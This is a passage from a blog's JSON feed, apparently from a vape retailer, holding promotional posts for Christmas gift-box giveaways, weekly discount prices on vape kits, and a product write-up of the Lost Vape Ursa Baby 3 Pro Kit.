href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E4 Winners\u003C\/li\u003E\u003Cli\u003EStart Date: Now!\u003C\/li\u003E\u003Cli\u003EEnds Date: Jan. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEach winner will get 1 piece of the prize. Prizes are sent randomly. All the entries are optional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe giveaway will run until\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003EJan. 1st, 2026, and 4 lucky winners\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will be selected.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on this chance to upgrade your vaping setup with the powerful\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7301333663180719945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html","title":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-189220562087759925"},"published":{"$t":"2025-12-24T00:00:00.000-08:00"},"updated":{"$t":"2025-12-24T00:00:00.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini SL Class V2 Mod"}],"title":{"type":"text","$t":"Only a Few Days Left for Big Vape Savings!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELooking for unbeatable vape deals? We've got you covered!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003EThis week, we've lined up an exciting selection of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on some of our most popular vaping products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWhether you're a beginner or a seasoned vaper, these deals will help you upgrade your gear for less.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis Week's Deals:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Lost Vape Ursa Nano S II Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-max-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q-pro-kit.html\" target=\"_blank\"\u003E$17.19\u0026nbsp; GeekVape Wenax Q Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-sl-class-v2-mod.html\" target=\"_blank\"\u003E$40.69\u0026nbsp; YiHi SXmini SL Class V2 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on these limited-time offers!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShop now to get your hands on high-quality products at incredible prices. But hurry – these deals won't last forever!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/189220562087759925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html","title":"Only a Few Days Left for Big Vape Savings!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3646741956970742184"},"published":{"$t":"2025-12-22T00:00:00.000-08:00"},"updated":{"$t":"2025-12-22T00:00:00.126-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe holiday season is the perfect time for surprises, and Sourcemore is bringing festive cheer with an exciting collaboration.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Christmas, Sourcemore teams up with VOOPOO to launch a special Christmas Gift Box Giveaway, offering vape enthusiasts a chance to win premium products just in time for the holidays.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003ESourcemore x VOOPOO Christmas Gift Box Giveaway\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*VOOPOO Christmas Gift Box\u003C\/li\u003E\u003Cli\u003EWe'll have 4 Winners\u003C\/li\u003E\u003Cli\u003EEach winner will get 1 piece of the prize.\u003C\/li\u003E\u003Cli\u003EAll the entries are optional.\u003C\/li\u003E\u003Cli\u003EEnds on Dec. 28th, 2025.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss the chance to celebrate Christmas with\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003E\u003Cb\u003ESourcemore and VOOPOO\u003C\/b\u003E\u003C\/a\u003E—participate, enjoy the season, and you might unwrap a surprise after all.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3646741956970742184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html","title":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced 